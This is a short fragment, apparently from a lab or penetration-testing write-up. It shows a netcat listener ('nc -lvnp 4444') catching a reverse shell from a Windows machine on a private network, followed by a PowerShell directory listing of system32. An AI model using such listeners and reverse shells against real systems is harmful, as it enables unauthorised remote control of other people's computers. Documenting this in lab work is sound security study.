 记住我
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.173.65] 49757
id
PS C:\Windows\system32> dir
Directory: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/18/2019 11:20 PM 0409
d----- 3/18/2019 9:53 PM AdvancedInstallers
d----- 3/18/2019 9:53 PM am-et
d----- 3/18/2019 9:52 PM AppLocker
d----- 4/24/2020 9:50 AM appraiser